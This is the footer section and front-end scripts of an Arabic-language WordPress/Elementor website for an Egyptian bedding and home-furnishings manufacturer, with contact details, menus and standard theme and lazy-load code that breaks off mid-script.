data-widget_type="text-editor.default"><div class="elementor-widget-container"> 									تأسست الشركة سنة 2006 وتخصصت في صناعة المفروشات المنزلية من اطقم ملايات ووبريات بما يتناسب مع احتياجات السوق المصري والتصدير..</div></div><div class="elementor-element elementor-element-05e9c63 elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="05e9c63" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> 							<span class="elementor-grid-item" role="listitem"> 					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ad431d3" href="https://www.facebook.com/BaladyTex/" target="_blank"> 						<span class="elementor-screen-only">Facebook-f</span> 						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a> 				</span> 							<span class="elementor-grid-item" role="listitem"> 					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fa74b0a" href="https://www.instagram.com/baladytextile/?igshid=85zh25yapqnc" target="_blank"> 						<span class="elementor-screen-only">Instagram</span> 						<i aria-hidden="true" class="fab fa-instagram"></i>					</a> 				</span> 							<span class="elementor-grid-item" role="listitem"> 					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram-plane elementor-repeater-item-4e76c83" href="https://t.me/baladytextile" target="_blank"> 						<span class="elementor-screen-only">Telegram-plane</span> 						<i aria-hidden="true" class="fab fa-telegram-plane"></i>					</a> 				</span></div></div></div><div class="elementor-element elementor-element-b5dd0b0 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="b5dd0b0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> 			<a class="elementor-icon" href="tel:002402386504" target="_blank" aria-label="phone"> 			<i aria-hidden="true" class="fas fa-phone"></i>			</a></div></div></div><div class="elementor-element elementor-element-cab2aa5 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="cab2aa5" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> 			<a class="elementor-icon" href="https://api.whatsapp.com/send?phone=201066868884" target="_blank" aria-label="whatsapp"> 			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a></div></div></div><div class="elementor-element elementor-element-9612e90 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="9612e90" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> 			<a class="elementor-icon" href="https://www.facebook.com/BaladyTex/" target="_blank" aria-label="facebook"> 			<i aria-hidden="true" class="fab fa-facebook-messenger"></i>			</a></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29f96c8" data-id="29f96c8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-aae7fde elementor-widget elementor-widget-heading" data-id="aae7fde" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">الصفحات</h2></div></div><div class="elementor-element elementor-element-1ff869e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ff869e" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> 			<span class="elementor-divider-separator"> 						</span></div></div></div><div class="elementor-element elementor-element-a387919 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a387919" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-a387919" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link">تواصل معنا</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-a387919" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link" tabindex="-1">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link" tabindex="-1">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link" tabindex="-1">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link" tabindex="-1">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link" tabindex="-1">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link" tabindex="-1">تواصل معنا</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-506194f" data-id="506194f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c28ca21 elementor-widget elementor-widget-heading" data-id="c28ca21" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">الصفحات</h2></div></div><div class="elementor-element elementor-element-c66a508 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c66a508" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> 			<span class="elementor-divider-separator"> 						</span></div></div></div><div class="elementor-element elementor-element-2ebbee8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ebbee8" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> 											<a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/">  											<span class="elementor-icon-list-text">المدونة</span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="https://baladytex.com/sitemap/">  											<span class="elementor-icon-list-text">SiteMap</span> 											</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-30b022b" data-id="30b022b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9b92021 elementor-widget elementor-widget-heading" data-id="9b92021" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">معلومات عنا</h2></div></div><div class="elementor-element elementor-element-bf7ce0d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf7ce0d" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> 			<span class="elementor-divider-separator"> 						</span></div></div></div><div class="elementor-element elementor-element-f10e400 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f10e400" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> 											<a href="tel:002402386504">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-phone"></i>						</span> 										<span class="elementor-icon-list-text">0020402382868</span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="tel:002402386504">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-phone"></i>						</span> 										<span class="elementor-icon-list-text">002402386504</span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="https://api.whatsapp.com/send?phone=201066868884">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span> 										<span class="elementor-icon-list-text">01066868884</span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="/cdn-cgi/l/email-protection#e381828f82879a97869b978a8f86a3848e828a8fcd808c8e">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-envelope"></i>						</span> 										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="88c1e6eee7c8eae9e4e9ecf1fcedf0a6ebe7e5">[email&#160;protected]</span></span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="https://maps.app.goo.gl/KPTbyyKiZV6rABhh7">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span> 										<span class="elementor-icon-list-text">١٩ش فتحي عثمان امتداد شارع كميدار للسياحه - ابوراضي - المحله الكبرى - الغربية</span> 											</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-d6a7cc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6a7cc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35cfa1a" data-id="35cfa1a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-385e516 elementor-widget elementor-widget-text-editor" data-id="385e516" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> 									جميع الحقوق محفوظة لدي <a  title="شركة دلتاوي شركة سيو برمجيات تصميم مواقع موبايل ابليكاشن"   style="color: #1588d0;" href="https://deltawy-soft.com/" target="_blank" rel="noopener">دلتاوي نت</a>  <a href="https://deltawy.com/" target="_blank" rel="noopener">  <img data-lazyloaded="1" src="[data-uri]" width="300" height="119" id="j_idt107" title="شركة دلتاوى للبرمجيات" data-src="https://deltawy.com/logo.png"   alt="شركة دلتاوي شركة سيو برمجيات تصميم مواقع موبايل ابليكاشن"   />  </a></div></div></div></div></div></section></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-elementor-type="popup" data-elementor-id="179" class="elementor elementor-179 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-fdebe69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdebe69" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98c98fa" data-id="98c98fa" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-27189a8 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="27189a8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade"><ul id="menu-1-27189a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link">تواصل معنا</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-27189a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link" tabindex="-1">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link" tabindex="-1">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link" tabindex="-1">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link" tabindex="-1">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link" tabindex="-1">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link" tabindex="-1">تواصل معنا</a></li></ul></nav></div></div><div class="elementor-element elementor-element-db43f2a elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="db43f2a" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> 					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://baladytex.com/%d8%b7%d9%84%d8%a8-%d8%b9%d8%b1%d8%b6-%d8%b3%d8%b9%d8%b1/"> 						<span class="elementor-button-content-wrapper"> 									<span class="elementor-button-text">طلب عرض سعر</span> 					</span> 					</a></div></div></div><div class="elementor-element elementor-element-e2f4120 elementor-widget elementor-widget-text-editor" data-id="e2f4120" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> 									جميع الحقوق محفوظة لدي <a style="color: #1588d0;" href="https://deltawy.com/" target="_blank" rel="noopener">دلتاوي نت</a> <a href="https://deltawy.in/" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" id="j_idt107" title="شركة دلتاوى للبرمجيات" data-src="https://baladytex.com/wp-content/uploads/2022/04/logo.svg" alt="شركة دلتاوى للبرمجيات" /></a></div></div></div></div></div></section></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="astra-theme-js-js-extra" type="litespeed/javascript">var astra={"break_point":"921","isRtl":"1","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","palette_key":""}</script> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"show","visibility_hide":"hide","width":"Auto"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!0,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/baladytex.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/baladytex.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/baladytex.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"27c86cadf2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1927,"title":"%D8%A7%D9%81%D8%B6%D9%84%20%D9%85%D8%B5%D8%A7%D9%86%D8%B9%20%D9%85%D9%81%D8%A7%D8%B1%D8%B4%20%D9%81%D9%89%20%D9%85%D8%B5%D8%B1%20-%20%D8%B4%D8%B1%D9%83%D8%A9%20%D8%A8%D9%84%D8%AF%D9%8A%20-%2001066868884%20-%20%D9%84%D9%84%D9%85%D9%81%D8%B1%D9%88%D8%B4%D8%A7%D8%AA","excerpt":"","featuredImage":"https:\/\/baladytex.com\/wp-content\/uploads\/2022\/10\/\u0627\u0633\u062a\u064a\u0631\u0627\u062f-\u0645\u0641\u0627\u0631\u0634-\u0633\u0631\u064a\u0631-\u0645\u0646-\u062a\u0631\u0643\u064a\u0627.jpg"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://baladytex.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['rtl']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/baladytex.com\/wp-admin\/admin-ajax.php","nonce":"18cebf6d94","urls":{"assets":"https:\/\/baladytex.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/baladytex.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/baladytex.com\/cart\/","checkout_page_url":"https:\/\/baladytex.com\/checkout\/","fragments_nonce":"5cda5f2b69"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/baladytex.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script type="9be646af8dc383e5031449ba-text/javascript" id="wpsp-script-frontend"></script> <script data-no-optimize="1" type="9be646af8dc383e5031449ba-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var 